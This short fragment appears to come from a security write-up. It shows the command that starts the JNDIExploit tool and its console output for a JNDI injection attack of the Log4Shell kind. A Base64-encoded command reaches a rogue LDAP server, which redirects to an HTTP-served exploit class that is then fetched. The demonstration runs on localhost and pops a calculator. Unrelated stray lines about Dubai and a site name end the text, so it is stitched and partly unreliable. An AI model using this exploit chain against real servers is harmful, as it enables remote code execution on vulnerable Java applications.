 java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 127.0.0.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=
[+] Paylaod: command
[+] Command: open -na Calculator
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo= with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo= redirecting to http://127.0.0.1:8080/ExploitNPSdBpgc7r.class
[+] New HTTP Request From /127.0.0.1:63967  /ExploitNPSdBpgc7r.class
[+] Receive ClassRequest: ExploitNPSdBpgc7r.class
[+] Response Code: 200
G دبي DUBAI 84919
d4m1ts gm7.org